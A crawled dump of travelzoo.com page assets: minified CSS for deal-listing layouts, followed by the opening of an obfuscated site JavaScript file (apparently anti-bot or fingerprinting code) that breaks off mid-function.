5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .2s ease;transition:all .2s ease;left:20px;margin-left:-12px;margin-top:-3px;opacity:1;position:relative}.result-list .coll-deal-when{margin:0}.result-list .coll-deal-when a,.result-list .coll-deal-when>span{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-when a:hover,.result-list .coll-deal-when a:focus,.result-list .coll-deal-when>span:hover,.result-list .coll-deal-when>span:focus{outline:0}.result-list .coll-deal-when a:active,.result-list .coll-deal-when>span:active{outline:0}@media only screen and (min-width:768px){.result-list .coll-deal-when a,.result-list .coll-deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .coll-deal-meta a,.result-list .coll-deal-meta>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-meta a:hover,.result-list .coll-deal-meta a:focus,.result-list .coll-deal-meta>span:hover,.result-list .coll-deal-meta>span:focus{outline:0}.result-list .coll-deal-meta a:active,.result-list .coll-deal-meta>span:active{outline:0}@media only screen and (min-width:768px){.result-list li.col-row>div{margin-right:20px}}@media only screen and (max-width:767px){.result-list .edition-disclaimer{padding:0}}.navbar{position:relative}.sort-links{color:#a1a1a1}@media only screen and (max-width:767px){.sort-links{display:none}}.sort-links ul{list-style:none;margin:0;padding:0}.sort-links ul li{display:inline-block;white-space:nowrap}.sort-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.sort-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.sort-links ul li a{color:#0276ee}.sort-links ul li a.link-selected{color:#a1a1a1}.sort-links span{float:left;padding-right:20px}.view-links{color:#a1a1a1;float:right;text-align:right}@media only screen and (max-width:767px){.view-links{display:none}}.view-links ul{list-style:none;margin:0;padding:0;float:left}.view-links ul li{display:inline-block;white-space:nowrap}.view-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.view-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.view-links ul li .link-selected{color:#0276ee}.view-links span{float:left;padding-right:20px}.result-listview{line-height:3;width:100%}@media only screen and (max-width:767px){.result-listview{display:none}}.result-listview.firstchunk{margin-top:15px}.result-listview td{border-bottom:1px solid #ddd}.result-listview td:first-child{padding-right:10px}@media only screen and (min-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:1024px) and (max-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:768px) and (max-width:1023px){.result-listview td:first-child{width:15%}}.result-listview td:last-child{text-align:right;color:#f24636!important;width:10%}.result-gridview{display:none}@media only screen and (max-width:767px){.result-gridview{display:block}}@media only screen and (min-width:768px) and (max-width:1023px){.hr-margin{margin-bottom:15px!important}}@media only screen and (max-width:767px){.hr-margin{margin-bottom:15px!important}}.display-bychar{display:none}@media only screen and (max-width:767px){.display-bychar{display:block}}.display-bychar .teaser{display:inline}@media only screen and (min-width:1279px){.display-para{padding-top:7px!important}.display-para p:first-child{margin-top:-5px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (max-width:767px){.display-para{display:none}}@media only screen and (max-width:767px){#headline-section{font-size:14px;font-weight:700;line-height:1.5;margin:0 0 .13em;border-top:0;margin-top:0;padding-top:5px;text-align:left}}#maplist-toggle-container{position:relative;z-index:1}#result-map{margin-top:20px}#maplist-toggle-container:not(.hidden)~.disclaimer{bottom:0;padding-left:93px;position:absolute;right:0;text-align:right;width:100%}@media only screen and (max-width:767px){#maplist-toggle-container:not(.hidden)~.disclaimer{-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;padding-left:110px;right:5px}}@media only screen and (max-width:767px){.map-view.navbar{max-width:100%;padding-left:10px;padding-right:10px;padding-top:10px}#result-map{margin-top:0}}@media only screen and (max-width:767px) and (orientation:landscape){.mfp-iframe-holder{padding-bottom:0;padding-top:0}}div.no-results{background-color:#ededed;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin-top:15px;padding:30px 10px;text-align:center;width:100%}@media only screen and (min-width:768px){div.no-results{margin-top:20px;padding:40px 16px}}@media only screen and (min-width:1024px){div.no-results{margin-top:30px;padding:70px 20px}}@media only screen and (max-width:767px){.dt1 ul{list-style:none;margin:0;padding:0;margin-left:-10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt1 ul li{float:left;margin-left:10px;width:calc(50% - 10px)}}@media only screen and (max-width:767px) and (min-width:0px){.dt1 ul li.circle-module .circle-primary,.dt1 ul li.circle-module .circle-secondary{height:170px;min-width:0;width:170px}.dt1 ul li.circle-module .circle-headline{top:50%}.dt1 ul li.circle-module h3.most-popular{font-size:14px}.dt1 ul li.circle-module .deal-img{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container .tzsg-img-2-by-1{height:100%}.dt1 ul li.circle-module a{height:100%}}@media only screen and (max-width:767px){.dt1 ul .inlay-button{border-top-right-radius:0;border-bottom-right-radius:0;font-size:12px;bottom:5px;height:30px;line-height:28px;min-width:80px;padding:0 1px 0 5px;right:0;text-align:center}.dt1 ul .inlay-headline{font-size:14px;background:0 0;-webkit-box-orient:vertical;color:#000;display:-webkit-box;-webkit-line-clamp:2;margin:5px 0;overflow:hidden;padding:0;position:static;text-overflow:ellipsis}.dt1 ul .new-badge{border-top-right-radius:0;border-bottom-right-radius:0;bottom:30px;display:none!important;padding:0 3px 1px;right:0}.dt1 ul a:hover .inlay-headline{color:#000}.dt1 ul .deal-module .deal-img::after{content:none!important}.dt1 ul .deal-module .deal-img::before{content:none!important}}@media only screen and (max-width:767px){.dt2 .deal-module .tzsg-img-2-by-1{padding-top:30%}.dt2 .deal-module .inlay-button{bottom:10px;right:10px}.dt2 .deal-module .inlay-headline{font-size:16px}.dt2 .deal-module .new-badge{bottom:42px;display:none!important;right:24px}.dt2 .deal-module a:hover .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased}.dt2 .deal-module .deal-img::after{content:none!important}.dt2 .deal-module .deal-img::before{content:none!important}}.display-refine-search{padding-top:0!important}@media only screen and (max-width:767px){.display-refine-search{margin-bottom:5px}}.display-refine-search .btn-group-display-filter{padding-top:10px;width:104%}@media only screen and (max-width:767px){.display-refine-search .btn-group-display-filter{margin-bottom:20px;margin-top:20px;padding-top:0}}.stories-carousel{background-color:#ededed;margin:0 -10px;padding:20px 10px}@media only screen and (min-width:768px){.stories-carousel{margin:0;padding:20px 16px}}@media only screen and (min-width:1024px){.stories-carousel{padding:20px 20px}}@media only screen and (min-width:1279px){.stories-carousel .carousel-cards{margin-right:-20px}.stories-carousel .carousel-cards .carousel-card{margin-right:20px}.stories-carousel .carousel-cards .slick-next{right:20px;z-index:4}}.stories-carousel h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin-bottom:10px}@media only screen and (min-width:1024px){.stories-carousel h2{font-size:18px;line-height:1.3}}.exposed-filter{background-color:#ededed;text-align:center;padding:20px 0}.exposed-filter+.exposed-filter{padding-top:0}.exposed-filter .result-filters{display:block!important;margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.exposed-filter .carousel-cards-container::after{background-color:#ededed}}.exposed-filter .carousel-cards-container.carousel-nscroll::after{background-color:#ededed}.exposed-filter .carousel-wrapper{font-size:0;position:relative}@media only screen and (min-width:768px){.exposed-filter .carousel-cards::after{background-color:#ededed}}#exposed-locfilter-container h5,#exposed-catfilter-container h5{margin-bottom:10px}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards-container,#exposed-catfilter-container .carousel-cards-container{padding:0 36px}}#exposed-locfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-locfilter-container .carousel-cards-container .carouseln-next,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-locfilter-container .carousel-cards,#exposed-catfilter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards::after,#exposed-catfilter-container .carousel-cards::after{content:none}}#exposed-locfilter-container .carousel-cards .carousel-card,#exposed-catfilter-container .carousel-cards .carousel-card{display:inline-block}#exposed-locfilter-container .carousel-card,#exposed-catfilter-container .carousel-card{margin-bottom:0;margin-right:6px;max-width:none;width:auto}@media only screen and (max-width:767px){#exposed-locfilter-container .carousel-card:last-child,#exposed-catfilter-container .carousel-card:last-child{margin-right:10px}}#exposed-locfilter-container .carousel-card:not(.checked),#exposed-catfilter-container .carousel-card:not(.checked){background-color:#fff}#exposed-catfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-top:10px}#exposed-catfilter-container .carousel-card{text-align:center;height:50px;line-height:normal;padding-top:24px;position:relative}#exposed-catfilter-container .carousel-card i[class*=icon-]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-top:-9px}#exposed-filter-container h5{margin-bottom:5px}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards-container{padding:0 15px}}#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:22px}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:26.5px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:30px}}#exposed-filter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-filter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-filter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (max-width:767px){#exposed-filter-container .carousel-cards{display:block;margin-left:5px}#exposed-filter-container .carousel-cards .carousel-card{width:42%}}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards::after{content:none}#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:140.2px}}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:158px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:171.71429px}}#exposed-filter-container .carousel-cards .carousel-card{display:inline-block;vertical-align:top}#exposed-filter-container .carousel-card{height:auto;line-height:normal;margin-bottom:0;margin-right:1px;padding:5px}@media only screen and (max-width:767px){#exposed-filter-container .carousel-card:last-child{margin-right:5px}}#exposed-filter-container .carousel-card:not(.checked){background-color:transparent;color:#000}#exposed-filter-container .carousel-card .theme-info{padding:5px 2px 0}#exposed-filter-container .carousel-card .theme-headline{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}button.mfp-close-custom{color:#919191;background:rgba(255,255,255,.8)!important;border-radius:50%;font-family:'Open Sans',Verdana,sans-serif;font-size:32px;height:30px;line-height:30px;margin:2% 2% 0 0;opacity:1;width:30px}button.mfp-close-custom:hover{background:#fff!important}.mfp-inline-holder .video{margin:0 auto;max-width:900px;width:100%}.client-logo img{margin-left:auto;margin-right:auto;margin-top:5px;max-width:150px}.seo .circle-headline h1{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){.seo .circle-headline h1{font-size:22px}}@media only screen and (min-width:1024px){.seo .circle-headline h1{line-height:1.25}}@media only screen and (min-width:768px){.seo .circle-headline h1{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:4;overflow:hidden}}.seo .collection-bodycopy{-webkit-columns:2 300px;-moz-columns:2 300px;columns:2 300px;margin-bottom:20px;margin-top:5px}@media only screen and (min-width:768px){.seo .collection-bodycopy{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;padding:0 16px}}@media only screen and (min-width:1024px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 84px}}@media only screen and (min-width:1279px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 105px}}.seo .collection-bodycopy h3{font-weight:700;-webkit-column-span:all;-moz-column-span:all;column-span:all;margin-bottom:15px}.seo .collection-bodycopy p{margin-top:0}.seo #collection-introcopy{line-height:1.5;margin:5px auto 0}@media only screen and (min-width:768px){.seo #collection-introcopy{margin-top:15px;padding:0 126px;text-align:center}}@media only screen and (min-width:1024px){.seo #collection-introcopy{padding:0 168px}}@media only screen and (min-width:1279px){.seo #collection-introcopy{padding:0 315px}}.seo .collection-resultInfo{padding-bottom:0}@media only screen and (max-width:767px){.seo .collection-resultInfo:not(.hidden),.seo .collection-resultInfo .resultheadline{display:block}}@media only screen and (min-width:768px){.seo .collection-resultInfo .resultheadline{margin:0;padding:0;display:block;overflow:hidden;text-align:center;white-space:nowrap}.seo .collection-resultInfo .resultheadline::before,.seo .collection-resultInfo .resultheadline::after{content:"";position:relative;display:inline-block;vertical-align:middle;width:50%;height:1px;background-color:#e1e1e1}.seo .collection-resultInfo .resultheadline::before{right:.5em;margin-left:-50%}.seo .collection-resultInfo .resultheadline::after{left:.5em;margin-right:-50%}}.seo .collection-resultInfo .resultheadline{font-weight:700}.seo .navbar.border-before{height:0;overflow:hidden}.seo .navbar.border-before::before{content:none}@media only screen and (min-width:1024px){.seo:not(.no-results) .meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.seo:not(.no-results) .meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}@media only screen and (min-width:768px){.seo:not(.no-results) #relcol li{display:list-item}}.seo:not(.no-results) #relcol>h3{font-size:18px;line-height:1.3}@media only screen and (min-width:1024px){.seo:not(.no-results) #relcol>h3{font-size:22px;line-height:1.25}}.seo:not(.no-results) #relcol .meta-collection{border-bottom:1px solid #e1e1e1;margin-bottom:30px;padding-bottom:10px}.seo:not(.no-results) li #relcol .meta-collection{padding-bottom:0}@media only screen and (max-width:767px){.trending-deals .heading-divider-mobilewrap::after,.trending-deals .heading-divider-mobilewrap::before{content:""}}@media only screen and (max-width:767px){.trending-deals #headline-section{text-align:center;font-size:18px;font-weight:400}}.trending-deals .deals-group ul.result-list li{width:calc(25% - 20px);height:240px}@media only screen and (min-width:768px) and (max-width:1023px){.trending-deals .deals-group ul.result-list li{width:calc(50% - 20px);height:270px}}@media only screen and (max-width:767px){.trending-deals .deals-group ul.result-list li{width:100%;height:auto}}.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:16px}@media only screen and (max-width:1023px){.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:14px}}.trending-deals .deals-group ul.result-list .deal-module.deal-card--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}@media only screen and (max-width:767px){.trending-deals .col-row::before,.trending-deals .col-row::after{content:none}}@media only screen and (min-width:768px){.confidential-offers .deals-group ul li{height:auto}}#locked-screen{position:fixed;top:0;left:0;width:100%;height:100%;display:block;background-color:#000;opacity:.9;z-index:99}#scroll-action-circle{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;position:fixed;right:20px;bottom:50px;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(270deg);transform:rotate(270deg);background-size:20px}#scroll-action-circle:disabled{cursor:default}#scroll-action-circle:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}#scroll-action-circle:disabled{opacity:.5;background:#919191}#scroll-action-circle .icon-scroll{display:none}#scroll-action-circle h6{display:none}


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/TSvlitiikBbvoYofa6akV9Cd/7Ob90hpktrptGk/RSlQbENwKAI/TjM7W/3dPfUsB
body_size: 176393
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){sH();Etr();wEr();var sY=function(){return ["3M-D!\b",",\x3f:$G Dq\x3f8:<Zne4\t/\x00+;A #:","^/S\"=:>&","0-!ZN0","L>3\x3f;7\x40","6!^\"\x40(","whEBo","U4","~H-","1","=&6A9O","B9;0D","!=9G:u4\v9> WU>1","0","7M","+=h\'Y4","%oj8$5kd#,2","\x3f80&-N\x3f\n$\'\x40*D73=\\nO$v0rA,K4","%\t9\x07","K+L","\"/h","> I+U","!M<D4","Yxc>","73\\+E\t=-\x40\"H\x3f>$0 ","X","\fn","L\"42:<","\f\x3f;=Y",",\'\\","%13C+","!\t0-\x3fO B4","%",";1*&A#\x40%830<Z<N=$","0>\x3fK\rI#\x3f2","\r^&\x40\x3f\b;","","5$3","A=B!\t","3\t\"1",">9;7\x40*","$,7Z","++B+","cy*:%","\v7:\v",";L<","47W>S4\b",">,Y q#\v3++","]9S%","\f%>>m!E4","23&O","3;V+M\x3f","\b:","wh","L4\b9","73K\"D\x3f;","\\%P1=ZnH%\t737","::<Z","F4\b>:27\x40:R57:","%16","-1","];C<","=D2\"","$\t\x00-=Z!~","[ J","\\:U","<X/M88>-3M:D#9\t$-","JdG","+=k\"D<\"","#$7\x07>;Z",";1&q","E>","237I/U4","o","b","\"A9"," 3\'KG","K6U4\b\x3f1!",".+","59","B>\t\"&","%","\b ","T827M$V\x3f","!","8\'C+O%","E","9&","7:6o<S09#97\\","330=Z&","~r","12\x3fO","H;M=*$6=\x40H\"\b","\x3f \\/X","u0>:27\x40:","=\b\"916K6n7","5\r\x3f:G G>","#9:Z+L","25+","B=$$6\x3fK!T%","\"J+","d",";7H/T=\b-7*7",">A-\x40%8","5K:w>3","a","&*5G e0\b","98","%-7K:`5\t3,",":15Z&","51<K-U","J\'R","5K:c0\b3&","&0<K","0\'\x40*","n","6!z\'L4\"D1Z\'W4","O>Q\x07\t%0<","%\\/Q","66","=D%53","(d\fC","7\\<N#",";H","M!L!\t314;J","!K E51",":&OD(","<+","\\!_F}S>","Vd","9","\x00> ]+","$\nzs=","*H\"\f\"7X+O%","\b3 A:N%\v3\x3f9","j/6","(8","VI",";33/G4D\x3f","99;\\#q0\b!-6","O:U0:<Z","\"\b$\b7LH5/$<9G F3\x00+;A ","d#$","<=C>M4\b2","\x007=\x40+o$3","\t3;7\\+Sc","R9\";:+","\x40\"1","\x40!","9\x07","\x40\'","FV!=9G:\f0\t96>B","27X","S$\x3f:",">\nn","22\x3fW","6&K<\x40%\t",";=CT%76=\x40","!G4D","\n#+3",")Q$","37X\'B48\"","$\t\x0033W9S8\"/\x000G E8\t/","\"\x40\"","-N>3","-S>\b65G h\"7:6","3>K)\x40=\\7<:/U%&","_\x000Ca~57","\b\'A;B9,\x3f+!","=U#\"","(7X","-7I\'N\x3f","%=!M<H3","\"\b\b","&CnH","&-\x3fG=R8","\v!","G03\"\\Q","0(|b$30<\x40+B%8","z\rK-","\t<{\x0766Z&qKMa\x00\'{",":rG:D#96A+Rq\"P/ A8H5[7Px","W","]+R\"8#+=\\/F4","B!\x4051","`!\f3 >+}+U$\f","U","\x07:0$R%","G03\"\\Q=94","2=T\x07O\x3f\t-7K x","%-;\x40)H7",">","I\'W4","Y\t","$$187\x40:","\b!","(7L*S8\n$","%G9","$","567\x40:y",">O=U3","\x00>!]9N#","O O>\b[53>/2%3]n\x40q8+;A ","S\'","^\"","1:rk/S%[*5\'O","/=\\:","23Z-I\x3f","7>;BH5\b","\t\b>=><O)D#","^/S\"28","&>","7","83;M%",";\x0037Z\'N\x3f","=\'G\"E\b\"4>&O","\x3fA;R41 3Z/","L<\x40\'","",",8]S","6K8H296=\x40","\x3f","2\x003J!p!%93xQ7!<4B`#/","37|+\x405\t","-1J!B","(Q\x0731[\"\x40%","\n\x40%/\x3f:A<L0\b","F<N<[4rx\'D&\t","5^;w49",",L",":4\\+R9",",30<\x40+B%8",",9G>",">;6K ","\"\\!E$=","!\"0 CD#9","573&","(Q%","1+B+L4\t6","5:!]\'C8\"\tr7X+O%",";H<\x40<","mP/3Z&~G[3\b/;\\+Rl:\t\x3f\\bng4[d\x40mg~kLKl\x40oriuj","<> C=","2&03\\*",",1\\\'Q%","!\t01+&\\","z2h","H;O2\b9","677","02;B7",";\'A;B9,\x3f+!","%","S43: ","$I6J/}pa","92=[=D$\f","\b/","+=[-I4","-=C+9:rj+R:\b&P\t;K9D#","\r\x3f60B+","$g\bS0:\x3fK U","\n","6<Z+S\n8","7+G#D\"\b;\x00","47W=","","mS&a","6F!U>,901O=U","\x3f\v;C+N$\bI+;X+","87ZV\x3f,\t9\x00: Z7e4$/&A<","#\n#,&c+E803\t\f+]:D<=5,!","\x40!O4","$.\'K=U3<01E","Y+C:;6K ",":3h\ti60=~s(.\x00\'\x07\vt/C207;D%M<&-!Z;W&,\x40n`zgKCo_t","\t3*;\\+E","2:","($","W =h","827","F",";R0","#_!=6\\\'W4:%\t11k6D2\t9","94]","9-7O*X\"\b\"<:O F4","6\t:>K#D%",",&O-J","N4\n",")Q$.8: K<","l",">\x40\"\b",":3J","^&\x40","A L>\t\b30$K",">>M\bN\x3f\b63-;M="," \n\bos","!8: z7Q4","T\"\t:<Z\n\x40%","V3J","!]&","\x00\rY+C5 -\rK8\x40=\t\"","5K:d)\b86=\x40","037","G7$:<m/O\'\b","7;","87Z\vM48,W\x4062;"];};var Ec=function(LI,YF){return LI>>YF;};var gc=function(){if(RQ["Date"]["now"]&&typeof RQ["Date"]["now"]()==='number'){return RQ["Date"]["now"]();}else{return +new (RQ["Date"])();}};var PE=function(WF){var JF=WF%4;if(JF===2)JF=3;var r9=42+JF;var wY;if(r9===42){wY=function NY(wI,lv){return wI*lv;};}else if(r9===43){wY=function VF(Cp,IC){return Cp+IC;};}else{wY=function wJ(rX,hW){return rX-hW;};}return wY;};var pJ=function(ft,xN){return ft*xN;};var Np=function(xJ){return void xJ;};var FC=function(mI,XV){return mI instanceof XV;};var A8=function(sX,zJ){return sX>zJ;};var YY=function R2(SX,tv){var xc=R2;for(SX;SX!=Qd;SX){switch(SX){case Y5:{SX-=hU;return PJ;}break;case Pq:{jv.push(UC);UJ=function(tE){return R2.apply(this,[Sd,arguments]);};q9(bI,Z0,Lp);SX=Qd;jv.pop();}break;case Q0:{if(ZC(GE,l9)){do{bp+=L0[GE];GE--;}while(ZC(GE,l9));}return bp;}break;case WU:{return QN(q6,[rI]);}break;case Sd:{var pW=tv[As];SX=Qd;q9.hw=R2(Zf,[pW]);while(g0(q9.hw.length,HV))q9.hw+=q9.hw;}break;case vH:{SX=JB;if(g0(gX,YE.length)){do{var M2=Qv(YE,gX);var D9=Qv(Ft.hH,DE++);lY+=R2(RB,[BI(fN(kp(M2),D9),fN(kp(D9),M2))]);gX++;}while(g0(gX,YE.length));}}break;case JB:{SX=Qd;return lY;}break;case wQ:{for(var UW=tt(mJ.length,GC);ZC(UW,l9);UW--){var bJ=GP(tt(bV(UW,QW),jv[tt(jv.length,GC)]),X2.length);var X9=Qv(mJ,UW);var fY=Qv(X2,bJ);rI+=R2(RB,[fN(BI(kp(X9),kp(fY)),BI(X9,fY))]);}SX+=rB;}break;case R3:{SX+=Yf;var DE=GP(tt(FI,jv[tt(jv.length,GC)]),KJ);var YE=OJ[cF];var gX=l9;}break;case X1:{Cc=[GX(LY),nE,GC,GC,GX(Z2),Wt,GX(HX),dN,GX(LY),GX(Wt),GX(H9),GX(Wt),Z0,PF,GX(KJ),[LY],PF,dN,GX(GC),GX(Ep),fW,S8,HX,[l9],GC,HX,GX(PF),LY,GX(GC),dN,GX(Jv),GX(H9),[GC],Z2,Z2,GX(KJ),HX,fW,GC,GX(dC),GX(U8),nE,GX(HX),gY,GX(cN),H9,GX(VW),GX(KC),Et,GX(IF),Z2,Lp,GX(KJ),GX(cN),dC,GX(nE),S8,GX(GC),Jv,GX(kC),GX(TP),l9,S8,GX(PP),FY,GX(N8),bF,UC,GX(H9),GX(vX),GX(vN),fp,GX(gY),GX(Z0),nC,GX(z0),nC,GC,GX(IF),zt,vX,GX(N9),KJ,GX(LY),PP,GX(VW),GX(dC),GX(H9),Jv,GX(Wt),l9,GX(U8),GX(LY),HX,GX(Vp),PP,GX(H9),Wt,kC,GX(U8),fW,l9,GX(fp),vN,GX(LY),U8,GX(dC),Z0,U8,LY,l9,LY,U8,GX(U8),dC,GX(HX),gY,GX(Z0),dN,GX(GC),GX(nC),nC,GX(Z0),j9,j9,GX(HX),Z2,Z2,GX(U8),GX(fp),vc,GX(HX),UP,GX(dC),Z0,Z2,[GC],GX(Wt),GX(Z0),HX,GX(zt),HX,GX(LY),GX(fW),GX(GC),GX(z0),j9,GX(Z0),PP,GX(H9),cN,GX(PP),vN,HX,GX(UP),Jv,H9,GX(H9),GX(LY),Z0,l9,GX(U8),GX(GC),GX(w9),pF,GX(U8),dC,dN,GX(Z2),GX(LY),PF,GX(Jv),LY,dN,GX(LY),GX(fW),GC,j9,GX(Z2),GX(H9),GX(GC),GX(fW),Z2,GX(PF),Z0,kC,GX(sW),nE,Jv,GC,GX(Z0),GX(fp),xE,l9,GX(Wt),Wt,GC,U8,kC,GX(gY),GX(dC),[LY],fW,GC,GX(gY),Jv,Wt,GC,GX(gY),LY,kC,PF,GX(nC),gY,GX(gY),Jv,GX(GC),GX(kC),Wt,GX(LY),fW,GX(Wt),GX(HX),GC,PF,GX(U8),Z2,l9,GX(j9),dC,GX(vX),zt,GX(Z2),nE,GX(Jv),PF,GX(Vp),VW,j9,GX(j9),dC,GX(HX),gY,GX(Z2),Wt,GX(Vp),Wc,GX(U8),GX(Z0),HX,GX(Z0),dN,GX(GC),cN,GX(dC),GX(H9),gY,GX(cN),GX(fp),FY,GX(U8),kC,GX(kC),j9,dN,GX(GC),cN,GX(HX),Z2,GX(Ct),Et,GX(N9),VW,cN,GX(sW),HX,HX,GX(HX),Jv,dN,GX(N9),Wc,GX(U8),GX(LY),cN,gY,kC,GX(Z2),GX(LY),HX,PF,GX(KJ),VW,Wt,GX(LY),GC,GX(cN),GX(GC),GX(Wt),l9,Z2,GX(m8),TE,gY,GX(dC),gY,[l9],GX(vV),N8,Jv,GX(Z0),GC,GX(kC),GX(tY),wR,Z0,GX(PF),U8,GX(kC),GX(Z0),Wt,dC,GX(Wc),Vp,dN,GX(U8),dN];SX-=vd;}break;case Ys:{var NO=tv[As];var pD=tv[q6];var QW=tv[df];SX+=ks;var X2=mh[Gl];var rI=bV([],[]);var mJ=mh[NO];}break;case Cr:{hG=[[GX(Z0),dC,GX(HX)],[j9,GX(fW),LY],[UP,H9,GX(kC)]];SX-=Mf;}break;case xr:{return nL(B0,[Ig]);}break;case dQ:{jv.push(vn);wh=function(pA){return R2.apply(this,[df,arguments]);};dn.call(null,Rj,LY,xE,MZ);SX=Qd;jv.pop();}break;case Zf:{var rh=tv[As];var Am=bV([],[]);for(var Bx=tt(rh.length,GC);ZC(Bx,l9);Bx--){Am+=rh[Bx];}return Am;}break;case bQ:{SX+=z3;var L0=tv[As];var bp=bV([],[]);var GE=tt(L0.length,GC);}break;case RB:{var MG=tv[As];if(gM(MG,zS)){return RQ[pG[LY]][pG[GC]](MG);}else{MG-=v3;return RQ[pG[LY]][pG[GC]][pG[l9]](null,[bV(Ec(MG,PF),Hw),bV(GP(MG,zU),Or)]);}SX=Qd;}break;case f6:{if(ZC(jR,l9)){do{var ID=GP(tt(bV(jR,LZ),jv[tt(jv.length,GC)]),bT.length);var WG=Qv(wT,jR);var 